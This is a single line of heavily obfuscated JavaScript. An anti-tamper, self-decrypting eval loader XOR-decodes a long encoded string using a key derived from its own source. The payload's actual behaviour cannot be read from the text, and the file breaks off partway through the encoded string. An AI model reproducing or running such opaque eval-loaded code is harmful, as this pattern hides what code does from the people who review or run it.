let osWC;!function(){const U7TF=Array.prototype.slice.call(arguments);return eval("(function UPAk(D5Hc){const fDKc=jy(D5Hc,XsAc(UPAk.toString()));try{let z0Cc=eval(fDKc);return z0Cc.apply(null,U7TF);}catch(byFc){var vVxc=(0o205632-68473);while(vVxc<(0o400126%65562))switch(vVxc){case (0x30054%0o200021):vVxc=byFc instanceof SyntaxError?(0o400101%0x10016):(0o400130%0x1001B);break;case (0o201166-0x10261):vVxc=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw byFc;}function XsAc(rQsc){let Tnvc=702131684;var vNp=(0o400165%65576);{let Xks;while(vNp<(0x105F0-0o202712)){switch(vNp){case (0O3153050563-0x19AC516B):vNp=(0o204622-0x1096F);{Tnvc^=(rQsc.charCodeAt(Xks)*(15658734^0O73567354)+rQsc.charCodeAt(Xks>>>(0x4A5D0CE&0O320423424)))^304589529;}break;case (0x4009B%0o200036):vNp=(0x40060%0o200023);Xks++;break;case (0o203410-67316):vNp=Xks<rQsc.length?(73639709%9):(0o1000232%65565);break;case (0o202710-0x105A3):vNp=(0o1000130%0x10011);Xks=(0x21786%3);break;}}}let rIk=\"\";var Tfn=(66796-0o202327);{let nDf;while(Tfn<(0x104B0-0o202222)){switch(Tfn){case (0o203220-67195):Tfn=(0o201616-0x10381);nDf=(0x21786%3);break;case (262245%0o200026):Tfn=nDf<(0O3153050563-0x19AC516B)?(0x9D8DE4-0O47306735):(0x10BB8-0o205632);break;case (0x9D8DE4-0O47306735):Tfn=(0o200226-0x10087);{const Pai=Tnvc%(0o206034-68605);Tnvc=Math.floor(Tnvc/(0o201642-0x10383));rIk+=Pai>=(131146%0o200030)?String.fromCharCode((0o207474-0x10EFB)+(Pai-(0o204040-67590))):String.fromCharCode((0x30103%0o200066)+Pai);}break;case (131135%0o200030):Tfn=(0o201616-0x10381);nDf++;break;}}}return rIk;}function jy(L5c,L7J){L5c=decodeURI(L5c);let nFM=(0x21786%3);let H2E=\"\";var jAH=(0o202126-0x10431);{let DXz;while(jAH<(196706%0o200024)){switch(jAH){case (0O3153050563-0x19AC516B):jAH=(0o204622-0x1096F);{H2E+=String.fromCharCode(L5c.charCodeAt(DXz)^L7J.charCodeAt(nFM));nFM++;var fvC=(0o200264-65698);while(fvC<(0o201010-66030))switch(fvC){case (0o200550-65878):fvC=nFM>=L7J.length?(0x102EE-0o201325):(0x10410-0o201766);break;case (0o600144%0x10019):fvC=(0x3006E%0o200034);{nFM=(0x21786%3);}break;}}break;case (0o1000104%0x1000C):jAH=DXz<L5c.length?(73639709%9):(0o1000236%0x1001E);break;case (0o600240%65577):jAH=(0o1000134%65554);DXz=(0x21786%3);break;case (67986-0o204557):jAH=(66736-0o202234);DXz++;break;}}}return H2E;}})(\"O%1E%07%07%12%0D%08%0E%09P%5B%12%17%0C%0F%02%13%11%1D%07Q%0E%054%08P%5B%12%03%1C%15%14%15%16RA%05%00%11%04%08%1ERA*$J::Q%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,$%1C%07%12%16%11%1D%18%16%0FA6!9%06YP%1A%13%02%0C%07%1B%1FY4%17*%1EZ@Z%3C-%11%0EP%5BB%06%1D%02%07OQY8(*%04INS%1D-%12%1CIH%1A%1E%07%07%12%0D%08%0E%09X%01%08%3E%16IH%1C%0A%17%1D%04%0B%0FAOP%15\'%02%10IHNRZ%02$3%04INQ%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q47$%08P%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#YHZ%22%3C%3CL#Y2,$%3CJ%3C%25/2Z%22%3C%3C%3CS)4,$HJOSSB*$JILS)B*$%3C:L#/4XPJILP)B*%22@J%3C%25YHZ%22%3C%3CL#Y2,$%3C%3CL#/@*R:%3C:Q%0F%06%02.%22%5C%1C%05I%0F%04%17%02%15%0E%17%1CI%1E!)%0EOQ%09%0A%00%03%09%5C%3C%25I%0A%1E%17%12%15G1!%10%1ED8%08%0E%14Z@J%1A%0E%0F%14%0CR%02$;%0E%5C.;%17AXB%02%0E%09%0B%06I%3C%0D%25%0DZ9%01!%15QHZ%04%17%1C%1A%05Y%0E%17%20%14O0:%0B%04INC%11%06%1F%0A%15A.%09%0A%05L%12%028%00P%5BR%07%18%13A%0C%0B3%05LQQ.TIGZALQTQK_Y%09HX%20$MC_3PZ%1A%0B%1D%06I4%17%13%0D%5C%0F%1A%00%1D%1CI%0A%149%1EUYOVU_N_Y%1EKQRRNE@X%02%12%16%0E%0C%11%01Y%12%12%20%0BQ%09%0A%10%0A%04AOH%1D%5BAJVVWUD%5EDMSH%5D%13%01(%1DDIQ%1FLBYH;DQ%08JBYAJWH%5C=%1C%1B%1DRJZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQTK@_%5CI%19PWN0ZXC%0A%12&%14O,%1F%0B%0D%5D%08(0%0A*%16%17&%0B%25MAA%16SQWKCY%5CI%19PWH0,XCIPTICPB%5CQ%0EUHBYDHHZ%05%0A%17%08%1AB%02%00%14%1DRA@JPPUHWY%1EKQQWJA@K%12%12%20%0BEZY%1EMQQVIFLGLTTPQI%12%1D%1C%15A%00%08%07%05L%5BCZ%04%17%1C%1A%05Y%20%0A%0B%14O%06!;%02:%22%16%00%05,B%17%00%15X%11%04%1E%15%5CIW%00K-I=$UJH=%5DFJQWPKG@J%02%0D%04%13X%11.%13%14Z%16%0F%11%1E%0CY%1A%0C%0E%0BDZY%09HQ%22_H_Y%1EKQWVLB@X%02%12%16%0E%0C%11%01Y%1A%0C%0E%0BQ%09%0A%10%0A%04AOH%1D%5DAIQVV%5DD%5CDLQH%5D%1B%1F%06%1DDISQJ@%5EI%5CQ%0EUHBYBOHZ%1C%1F%02%1C%1DR%5C(4%01%1D2%1A,#%0E:P3%02%1D%15:,%13%3C%1E4Y%1A&%03%0AQ,AA%01UQWMFLA%16SQWH@%5BXPZ%1C%05%0A%17%08%1AB%02%00%14%1DRA@JPPSIWY%1EKQQWKA@K%1A%0C%0E%0BE%11.%13%14%5D%20%0C%14%1E2%1E%0F&%0D:GZY%1EKQVUO@DA%01PQ%22A6@KQQ%0EUHFZAILWPOF%5DXB%03%13%02%19%19R%12%18%12%04GPB&@MUWROF%5DF\'Q%19VAA%5C7KQH%5D%1B%1F%06%1DDIQ%08JBX@JQLW%00CYCMXH%5C%1B5%0B%1CDIQ%1FJC%5EIODRNC%10%1B%14%18%0AZ%04%19%01%0CQQQ%0EUHAYAMLQ%1FIB%5C7OH%5B%04%15%1D%05LQQ%0EUHCZDOLWQJEXXB%02&%05%15YBJ%1B%13%04%06%13I%14%0C%04%02%10%1D%10)%20%00%01%0D%3CO%1F%02%1C%1DPZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA6RUPHCY@HQGW%00F_B8VP#QH%02%028%0D%5COH%1D%5BALRWWUB%11@I%20%22#QI,%1F%0B%0D%5COH%0A%5B@NYWBK%5BR%13%0B%04%00%0CC%0F%14%0C%04%07%14%09%1B%06%00%1E%17A$/%1D%1FAX%02%13%04%13%0D%00%07QQ4%17*%1EZ@X%22(*%14%1BZ@,QH%1C%01%0D%1C%0A%05%10%0E%0FG!1?%1DQ%20$%3E%14%5E%3C%0B)%0DM%10:!%05X%02%0D%04%13X#%1E;%15%5CCEC%04%08%03Y%12%18*%14OAA%16SQSNF_%5CI%19PWAKZXB%1A%0D%02%0CR%1A%22%03%0CZ2%1A%20%06K%0E%09%08%0B%1DZ%1A%084%0D%5DOH%1D%5DAIPPQ%5DB%11@IQPSQ%5B%12%02%0E%08%15%04%10Z%1A%084%0DH%1C%1B%13%1A%14YIQ%08JB%5BEOSLQNJ%5DFP%5B%12%1E5%1ETYI%0ESWND_GTWXWIK@J%0A2%1B%0AE\'%13!%15Z%03%15%1D%13%02J%1A%00%12%02XZY%09JQQ_@WY%1EKQQWLC@K%0A%18,%0BEZY%09HQXP=_Y%1EKQURLA@J%0A2%1B%0ASYR%13%0B%04%00%0CC%11%08%02%1CAIW%00FYA@QDW%17@YAIRTNB%01%10%3C%15%5CIVAD%5EDODQ%08JBYAMTH%5C%03%04%08%03Y45$%15OAA%16PQWHB%5CD%5CQ%19VHBYHPZ%16%0F%11%1E%0CY,5%22%0ADZ%5BGKSR_%5DB%06CIQQUI%5B@%02%0E%08%15%04%10Z%3C%25:%0CH%1C%1B%13%1A%14YIQ%08IBYAITTBH%0AXAIQXNB\'=2%14%5C%124%02%1FWL8$8%0BV%1E%0C%1F%1E%15%09XPB%06EIQQQHWY%09HQQW%3E%5BSYI%0EWWHC%5DD%5CQ%19VHBXHPZ%03%15%1D%13%02J%1A%00%12%02XZY%09KQQU;WY%1EKQQWIG@K,5%22%0AEZY%1EMQQVH@LA%01PQWIF@J%1B%13%04%06%13R%3C%13+%0EZ%1A)%05#%1DR%5C%20%22!%1E2%02*%1B%0C:C%0F%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08NBYCHTDQMG%5EEP%5B%12%1E5%1ET%02*%1B%0C%5B-%089%1DRI%16%25+%1ETLD%14%0F%03%1D%14%00%1F%1C%05%5E&=+%05_%15%04%0F%00%0C%1AS%06;2%0DNGZY%1EMQQVI@LA%01PQWIE@KQQ%0EVHBYCHSDW%00CYAHXH%5C%1A%00%0C%10%12Z%1C%1A%05%00%0C%05%0C%13%0FG)%05#%1DB%1C%07%12%16%11%1D%18%16%0FA%08(%06%04YP%1A%13%02%0C%07%1B%1FY%15%09%0E%0B)A%20%16%17%0BOQ%5BBY%16%0F%12%0DP%5B@,B%1C%07%12%16%11%1D%18%16%0FA6)%05%04YP%1A%13%02%0C%07%1B%1FYF=%12HB%5CD%5E%1C%07%12%16%11%1D%18%16%0FA%0C5%1C%04YP%1A%13%02%0C%07%1B%1FYIJ%3C%25YHZ%22%3CJOSY2Z%22%3C%3C%3CS)4Z%22%3C%3CNQYAY%1E/%12%0EP%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA*6%03%04YP%1A%13%02%0C%07%1B%1FYI0%3E+%17AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X%15#%19%14IH%1C%0A%17%1D%04%0B%0FAOYS2,R:%3CN#YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%22%1A%14IH%1C%0A%17%1D%04%0B%0FAO1%0B=%15QHH%3C19%1A%12QH%3COQ%0F%06%02.%22O%13EZ2%1F%0C%0D%0D:EONVPZ%07%12%16%11%1D%18%16%0FA.%1D+%04Y%12%06%03%09Q%09%1B%14%0D%14%13%09X%11%18%0B%11:%0A%00%1A%1C4J%04%07%14%09%1B%06%00%1E%17A$%05+%1FAX%02%13%04%13%0D%00%07QQJ@L#/BPR:%3CNRZBPR:%3CNSZBY%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25/B*$H:L#/4X%04%07%14%09%1B%06%00%1E%17A%06%03.%1FAX%02%13%04%13%0D%00%07Q%16%0B%11%03P%5BB%06%1D%02%07OQY%3C%074%07INS#%20%18%12IHL%1F%16%0D%15QHJ%10%1C%11%0FYPJ0%3E+%17AXR%16%05%04%1EZ@Z%1E+%09%0AP%5B%14%17%0C%0F%02%13%11%1D%07Q88-%0AP%5B%12%03%1C%15%14%15%16R%1A%221%02INS#%20%18%12IHL%1F8%01%1CQHJ%08%0A6%0FYPJ4%115%14AXR%16%052%17Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%007%15Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%167!%15Z@%0A%0B%04%15%12%0A%1CIY%1E;3%00P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E/;%04YP%1A%13%02%0C%07%1B%1FY%0E%0B%17%1CZ@Z%16%13%25%01P%5BB$%0F,%07OQY%0A%10!%02IN%05%14%1C%1F%1A%15%08%08%16R(%062%0BIN%03%00%0C%05%0C%13%0FGP#%3C9%10IHN##,%17%1CIH:P+%0C%17%1FIHN%05%04%08%03Y%02%18)%12O2YI%19RWIE+TI%0ESWHC%5BAPMIW%00CY38ULW%17@YDMPVNTZY%1EKUWUMDDA%01PU$IE@%5DQQ%0EUICXEOLQ%1FICX2@HMOH%1D%5DAIVUT%5DB%11@IQ%20WQ/R%17%0C%0F%02%13%11%1D%07Q%0E%15$%0DP%5B%12%03%1C%15%14%15%16RA*$:801%1FAX$J::Q)$#;%08IN%25%0F%0F%04%17%02%15%0E%17%1CI(%0C)%0BOQ%09%1B%14%0D%14%13%09XZ88%10%0AINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%12%10%1E%12Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3E/;%04YP%3CJ%3C%25%5B2%02%1C;%0AOQ/%14%17%0C%0F%02%13%11%1D%07Q,%13#%0DP%5B%12%03%1C%15%14%15%16R%0F%04%17%02%15%0E%17%1CAX%02%1CZ%1A%1E%07%07%12%0D%08%0E%09X%1D%07%02%13IH%1C%0A%17%1D%04%0B%0FA%10%1C\'%06YPJ%0E%15%3C%14AXR%20(%0D%11Z@Z%0A%229%0FP%5B%14%17%0C%0F%02%13%11%1D%07Q(%0E%17%0DP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YP%1C%07%12%16%11%1D%18%16%0FA61%1B%02YP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%12*%0B%13Z$7%1A%0AM%080%14%02%5D0%226%0DT%19,+%13H%1A%04%17%1C%1A%05Y$%1B6%12O02/%0DI*%3E%11%02%5D4\'%02%0CV%1E%0C%1F%1E%15%09JPY2*R::LYY2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XPZ%0D%02%0CR%0E3-%0B%5C65%06%0EY%16)%07%0CUZBPR:%3CNT7%13%20%13HZ%0B%1D%06I%16/&%0AZ%1373%1BB%17%00%15X;%3E;%12%5CIW%17DYAKQTBNG%5CFIHZ%1C%14%17%1DQ%1A2%20%0CC%05%01%18%15%04I./8%02MQQ%0EUHAXAILQ%1FIB_CIHH%1C%0B%05%00%05%1A%09I./8%02X%02%02%00%14%1DRA@@WWT@WY%1EKQQWHE@K06+%0CE%11:0%12%5D%0E/%1E%19DYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHXPB%11@IQ#SUB%06CIQSSJ%5BSYI%0ESWOFYATWXTLF@J%1B%13%04%06%13I%0A%10%0A%04AOH%1DXAIQSSOW_DLVQNB;%3E;%12%5CIW%00CY@:SLW%17@YAOVPNC%11:0%12%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRACOSSTLWY%1EKQQWJ@@K06+%0CEZY%1EMQQVHALGLTTPQI%12%12%16%0F%12%13X7=5%12%5C,!%1B%192%12*%20%0A:C%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U%067%20%13_AZR:J%3C%25/2Z%22%3C%3CNQY,%25=%0AJ%3E;$%05Y%1E#5%0DT%15?6%12HZ%00.5%02LQ%067%20%13X%202.%0BHB%17:%0F%1AB%1C%03%15%1D%13%02J%1A%00%12%02XZ%5BGKSYR%5DB%06CIQQTM%5BS8.+%0AZPB%06CIQUVN_Y%09HQPWM%5BR%12*%20%0ALSI%0B%03%1C%00%0A%5C%05%0F%14%12%16%0F%12%13X+&%04%12%5C4%01%1B%1EA%16;5%0BK=%088%1BPZ%17%06%0AR(%20%01%0A%5COH%1D%5DAIQWQ%5DD%5CDLWH%5C%0F%1A%00%1D%1CI%206%00%19UYI%19UWHFQTI%0ESWHBXCPH%12%10%11%06%0A%19Q%200%1F%13%5B%12%12%18%12%04GPB%06@IQQTJELGLTYUQH(%20%01%0A%5CONEXBOLQ%08JBZAMQH%5C%03%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U8.%12%13%5BR%0C%1B%13%04%06%13I%0A%10%0A%04AOH%1D%5BAHQWWUD_AASH%5D9#%11%1AD8.%12%13LTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4NQQ%19SHB-B%5CQ%0EUHBYDLH%5BOH%0AXALQQJH%1D%5BAKRUWQI%0B%03%1C%00%0A%5C%05%00%0C%05%0C%13%0FG%1F0=%1BB%1C%07%12%16%11%1D%18%16%0FA24%1D%02YP%1A%13%02%0C%07%1B%1FY00%10%15Z@Z%0E%11#%03P%5BB41%04%0COQY%1E+(%08IN%05%04%08%03Y%16/%15%13O2YI%0EUWHB_D%5CQ%19VHBXEPMIUN@%5BGLDQ%08JBYAJSHKPB%11@IPV$UB%06CIQTRI%5BEYI%0ESWLA%5EETQ%19VHJ,DPMIQMJ%5BGTQ%0EUHB%5DALHMOH%1D_AISRR%5DB%11@IQS&Q/R%17%0C%0F%02%13%11%1D%07Q%0E%09%07%0BP%5B%12%03%1C%15%14%15%16RAZR:J%3C%25/2Z%22%3C%3CJSSB*$HJOP%19%3C;%1CIHNRZ%0E?%0A%08INQ%5B%14%17%0C%0F%02%13%11%1D%07Q%20%08%08%0BP%5B%12%03%1C%15%14%15%16R,%17%1D%0BIN#30=%14IH:C%0F%0F%04%17%02%15%0E%17%1CI%02%1C;%0AOQ%09%1B%14%0D%14%13%09XZB*%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%20%22%05%04P%5B@X%04%07%14%09%1B%06%00%1E%17A4%01%1B%1EA%1E%1B5%0AK)%11%3E%1AP%1A%0D%02%0CR%02(4%0A%5CJS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J::%25/R%07%18%13A*%22%22%02LQQ%19VHG-2TQ%0EUH@%5E@LHZ%1C%14%17%1DQ%16%1B3%0FC%05%01%18%15%04I*%22%22%02MQQ%0EUHFZAILQ%1FIBQ0IHH%1C%0B%05%00%05%1A%09I*%22%22%02X%02%02%00%14%1DRAGOVRQUB%06CISSSI%5BS%3C#1%0AZPB%06CIPPWL__GIYVNC%1D%13#%11%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRAG@QPQUB%06CIWTPK%5BS%3C#1%0AZ%17%08;%19E%0E%033%13%5C%05%14%17%06%15%0FGZY%09MQQQNWY%1EKQQWJD@KQQ%0ESHBXAKDQ%1FIBY@HHZ%05%0A%17%08%1AB%02%00%14%1DRA@@WVQMWY%1EKQQWM@@K4;1%0CEZ%5BGKSSR%5DB%06CIQQVM%5BR%1E%033%09LSI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08IBYAHUSBNG%5CDNH%5B*%22%22%02LQQ%19VH7QITQ%0EUHEXDHHZ%1C%0E%13%1BQ(%204%0FEZ_IIRWJH%1D%5BAMWTTQI%1E%19%10%0D%04O)3%3C%19EIQ%08JB%5DAMQLW%00CYIIWHN%0B%05%00%05%1A%09I69\'%01X%02%02%00%14%1DRA@JPPQIWY%1EKQQWLB@K(%204%0FE%1D%0B%25%12:%0E%1D*%1A4LD%5C0%04/%192Z%22:J%3C#SB*$J@L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,FIWROE_%5CI%0ESWHAZAP%5BIW%17FYAHPWBNG%5CGKHZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQRMBY%5CI%19PW:@QXC0%202%10OAA%16SQVHCY%5CI%19PWI7,XB%13%04%13%0D%00%07Q%16%1B3%0FC%0F%14%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%1A%20,%0A%5C%05%14%1C%1F%1A%15%08%08%16R%02%065%09IN%03%00%0C%05%0C%13%0FGPYHZ%22%3CJFS)4XR:%3C%1A%1E%07%07%12%0D%08%0E%09X?%11%3E%11IH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ%06%0B%0A%14AXR(*%0C%15Z@Z%0A&%08%02P%5B%14%17%0C%0F%02%13%11%1D%07Q%1E%15\'%0FP%5B%12%03%1C%15%14%15%16R%065%1A%04INS\'%1F%3C%1FIHL);%00%1AQHJ%002%1A%04YPJ%0E%15%3C%14AXR%0E%25%04%1DZ@Z%3C-%11%0EP%5B%14%17%0C%0F%02%13%11%1D%07Q0%14(%0FP%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XRII%047%0A%0CYPHKO=%10:%1CQHHN%05%1E%0C%05Y%02%10%1D%10I%0F%04%17%02%15%0E%17%1CI4%0B%22%09OQ%09%1B%14%0D%14%13%09XZ%1D%08%09%04%0E%01XS2,P:J%3C%25/%14%17%0C%0F%02%13%11%1D%07Q%3C-%11%0EP%5B%12%03%1C%15%14%15%16RAP%22%3CJ%3C%25%5B2ZXJ::SSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%06/%14%11Z@%0A%0B%04%15%12%0A%1CIYR:%3CLYY2,RIJL#Y2,$:J%3C%25Y2,$HHLPYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X3%20%1B%10IH%1C%0A%17%1D%04%0B%0FAO%13#%10%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%122%0C%08OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#%01%08%3E%16IH:%05%14%1C%1F%1A%15%08%08%16R%1E7%1D%08IN%03%00%0C%05%0C%13%0FGP3%0E%18%1FIHN#;%22%02%1AIH:P%5B%14%17%0C%0F%02%13%11%1D%07Q%20&%06%0EP%5B%12%03%1C%15%14%15%16RA*$:%06%13%3E%1AAX$IHL#/@*%0A%04;%0CP%5B4%0C%1F%14%0F%04%0C%1B%06%1FY%12%22?%10Z@%0A%0B%04%15%12%0A%1CIV%25%14QWLAN%0C%1F%14%0F%04%0C%1B%06%1FY4%25%06%11Z@%0A%0B%04%15%12%0A%1CI4%1F%05%0BOQ),)6%06IN%25)%20%1C%0C%07IN%25Z@J%04%0E%120;)$7%12IH:E+:7%1EZ%07%12%16%11%1D%18%16%0FA2%20%3C%00YP%1A%13%02%0C%07%1B%1FY(%04%00%1CZ@Z02&%02P%5BB8.3INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X%053%20%10IH%1C%0A%17%1D%04%0B%0FAOSZAYR@J%3C%25%5BB*$HJOPSH*$J::Q)BPR:%3CLYY2,R@J%3C%25/@ZQJ@L#/@ZQJ::QYAZ%22%3CHLPY2,PHJ%3C%25%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X#%3C9%10IH%1C%0A%17%1D%04%0B%0FAO=%10:%1CQHHLP%01%08%3E%16IHN%05%14%1C%1F%1A%15%08%08%16R%1A&2%08IN%03%00%0C%05%0C%13%0FGP%11%3E=%1EIHN##,%17%1CIH:P%19%0E%1B%1DIHN%05%14%1C%1F%1A%15%08%08%16R$#;%08IN%03%00%0C%05%0C%13%0FGPZ%02$3%04INQXAZQ:J%3C#SB*$J@L#/4Z%22J::%25/4Z%22%3CH%3CS)2Z%22:J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/4XPJIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)BPR:%3C:%25%5B%14%17%0C%0F%02%13%11%1D%07Q%165$%0EP%5B%12%03%1C%15%14%15%16RA%20($%02OQ%5BB*$%1C%07%12%16%11%1D%18%16%0FA.7%04%00YP%1A%13%02%0C%07%1B%1FYIJ%3C#Y2*XJ::SSB*$%3CJ%3CS)4,$J::%25)B*$%3C:LYY2,$%3CHLPZ$%15%1B%09INQXA%126%19%04OQ%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%0A0%1E%11Z@%0A%0B%04%15%12%0A%1CIY%0A*%15OQ%5B2%20%3C%07%04OQ/A%06%15%10%09OQ%5B%14%1E%0A6%22%3C97%0E%12QH%3CZ1%170%1CB%07%14%09%1B%06%00%1E%17A%0A%0C%15%18AX%02%13%04%13%0D%00%07Q%20&%06%0EP%5BB%06?%05%08OQY%1E%01;%05INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X?%05%01%13IH%1C%0A%17%1D%04%0B%0FAO9%05%22%1BQHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%16%11%06%0BOQ%09%1B%14%0D%14%13%09XZB*$HJ%3C%25%0F%0F%04%17%02%15%0E%17%1CI8%10%0B%0BOQ%09%1B%14%0D%14%13%09X%15%0D%15%1DIHL%0F%16%0A%17QHJ2%0E?%0FYPJ$+%08%1BAXR%16%05%04%1EZ@Z(82%02P%5BB%1E=%02%04OQ%0F%0F%04%17%02%15%0E%17%1CI%12%1C%00%0BOQ%09%1B%14%0D%14%13%09XZ%0E;%11%0CINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY$%07%03%12Z@%0A%0F%00%13G!%13%3C%18DIWQNK_%5CI%0ESWJC%5CBPZ%16%0F%11%1E%0CY%20%004%0EDZY%1EKQPUHBDA%01PQUNB@X%0A%16%08%13%1B%1AA(%184%08N%03%11%08%02%1CAIW%17@Y@KVUJND%5BCKH%5B%3E%19\'%00LQQ%0EVHBY@KQDQMG%5DIPZ%1A%04%17%1C%1A%05Y%20%02?%11O%1E3%18%02%5C!%0D%1C%0A%05%10%0E%0FO%0B9%05%1AQ,%09%0A%1CZ@%5D%0E%191%01P%5BE%12.-%06OQ%5E%0E;%09%02INQ%5BAXB$%17)%1CZ@J%15%04%15G%1B10%17D%20%02?%11)%1A%043%07INS\'%0B+%1CIH:C%04%08%03Y$%25%05%1FOAA%16PQWHCZ@%5CWTRMD@J%0E%09%08%0B%1DZ,5%1B%06%5DOH%1D%5DAIPQS%5DB%11@IQPRQ%5B%1A%06%10%15%02%0FP7-%13%1EH%1A%04%19%01%0CQQQ%19VHF,2TQ%0EUH@ZBKH%5B%22%3C%10%0ELQQ%0EUHGYDILQ%1FIB(A%3CHZ%1C%0F0%08%12%22%067(P%5B4L8%029%0E#30%25%1AIHL)+%22%1EQH%3C%5C9%111%18%22%02%14,%1CZ@,D4%13%25%12I%14%13%0B%04%00%0CC%11%08%02%1CAIVAD_GKDQ%08JBYAHVH%5D=6%0B%16D@%02$!%14VYOWXPN_Y%1EKQSQID@KQQ%0EQHBXCJDQ%1FIBY@JHZ%05%0A%17%08%1AB%1C%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16PQWHC%5B@%5CQ%19VHBY5P%5B8%06-%1BTP%0E#%00%04GZY%1EKQRWHFDA%01PQR%3ED@KQQ%0EQHBXCJDQ%1FIBY@HHZ%05%0A%17%08%1AB%1C%13%02%0C%07%1B%1FY%16#%06%1BI%14%17%0C%0F%02%13%11%1D%07Q%20%182%01P3(\'%1FH%1A%15%1D%06%1C%03%17A%02%16%02%1A2087%07:C%0F%0F%04%17%02%15%0E%17%1CI$%0F,%07OQ%09%1B%14%0D%14%13%09XZ2,%22:%3C:S)4X%22J::SSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%0F%0A9%17QH%1A%15%1D%06%1C%03%17AILYY2,PJIOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5BCY0.%17%0EP%5B@X%04%0E%120;)0&(%02IN%25O%0E%09(%05Z%01%0D%1C%0A%05%10%0E%0FG)%01.%17QH%1A%15%1D%06%1C%03%17A%06%03%1C%16AXR%02%00?%1BZ@Z4%0D%11%0DP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%02%0C+%07OQ%09%1B%14%0D%14%13%09X%01.%18%1CIHL%176%0A%14QHJ%22%0A1%01YPJ%16-%17%17AXR%0E%13#%1EZ@Z((%08%0CP%5B%14%17%0C%0F%02%13%11%1D%07Q%0A.%16%00P\'9%0B%1EH%1A%15%1D%06%1C%03%17A%02%16%02%1A2$)%1B%06:C%0F%0F%04%17%02%15%0E%17%1CI%1E5%10%06OQ%09%1B%14%0D%14%13%09XZ$#;%08INQYA%3C+#%08OQ%5B%14%17%0C%0F%02%13%11%1D%07Q(,%15%00P%19%20%1A%1EM,-%16%15@%0A%15%04%15G%1F4%0C%16DCC%5C%0E%13%1BQ0&%09%00EZ_GNYWJH%1D%5BAKRPVQI%12%1D%1C%15A.%19$%0EJ%0E%09%08%0B%1DZ%206%11%06%5DOH%1D%5BAJWTWUD%5EEOYHN%03%01%1E%18%0D%02%09O15%01%16P%1A%02%06%0B%17IYOYS%5EN_Y%1EKQTUNC@K0&%09%00EZY%1EOQQVLFLGLTWTQI%12%16?%04%06LE?#%1F%1EZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16WQWIC%5ETOTTRN%5BS8%3E%09%06ZPB%11BIQWW%5DB%06CIQQTH%5BR8%187%06JUI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%1FIBPGILQ%08JB%5DDHQH%5D15%01%16D(%001%1FLTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%5EIW%17FYAHPRBH%0AXAIP%20NBZY%1EKQSROBDA%01PQRM1@J%1B%13%04%06%13I%0A%10%0A%04AONJ%5CBOLQ%08JB%5CGJVH%5D15%01%16DIQ%08JB%5DDMQLQOKXCPZ(%06.%15T%1A0%0A%06JPY2,R@J%3C%25%5BR%13%0